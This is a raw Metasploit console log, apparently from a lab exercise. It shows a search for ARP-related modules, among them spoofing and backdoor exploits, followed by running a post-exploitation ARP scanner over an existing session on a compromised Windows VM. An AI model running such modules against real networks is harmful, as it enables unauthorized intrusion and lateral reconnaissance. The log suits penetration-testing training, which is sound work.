 msf6 exploit(windows/smb/ms17_010_eternalblue) > search arp
Matching Modules
================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   auxiliary/spoof/arp/arp_poisoning   1999-12-22   normal   No   ARP Spoof
1   auxiliary/scanner/discovery/arp_sweep   normal   No   ARP Sweep Local Network Discovery
2   post/windows/gather/bloodhound   normal   No   BloodHound Ingestor
3   exploit/unix/webapp/carberp_backdoor_exec   2013-06-28   great   Yes   Carberp Web Panel C2 Backdoor Remote PHP Code Execution
4   exploit/linux/http/dlink_dcs931l_upload   2015-02-23   great   Yes   D-Link DCS-931L File Upload
5   auxiliary/scanner/discovery/ipv6_neighbor   normal   No   IPv6 Local Neighbor Discovery
6   exploit/windows/browser/ms05_054_onload   2005-11-21   normal   No   MS05-054 Microsoft Internet Explorer JavaScript OnLoad Handler Remote Code Execution
7   exploit/windows/smb/smb_shadow   2021-02-16   manual   No   Microsoft Windows SMB Direct Session Takeover
8   exploit/unix/ftp/proftpd_133c_backdoor   2010-12-02   excellent   No   ProFTPD-1.3.3c Backdoor Command Execution
9   auxiliary/scanner/misc/raysharp_dvr_passwords   normal   No   Ray Sharp DVR Password Retriever
10   post/windows/gather/arp_scanner   normal   No   Windows Gather ARP Scanner
11   post/windows/gather/forensics/browser_history   normal   No   Windows Gather Skype, Firefox, and Chrome Artifacts
Interact with a module by name or index. For example info 11, use 11 or use post/windows/gather/forensics/browser_history
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 10
msf6 post(windows/gather/arp_scanner) > options
Module options (post/windows/gather/arp_scanner):
Name   Current Setting   Required   Description
----   ---------------   --------   -----------
RHOSTS   172.16.0.105   yes   The target address range or CIDR identifier
SESSION   yes   The session to run this module on
THREADS   10   no   The number of concurrent threads
msf6 post(windows/gather/arp_scanner) > set sessions 1
sessions => 1
msf6 post(windows/gather/arp_scanner) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(windows/gather/arp_scanner) > set session 1
session => 1
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against WIN-E97MIF5FS64
[*] ARP Scanning 172.16.0.105
[+]     IP: 172.16.0.105 MAC 00:0c:29:8f:2d:b5 (VMware, Inc.)
[*] Post module execution completed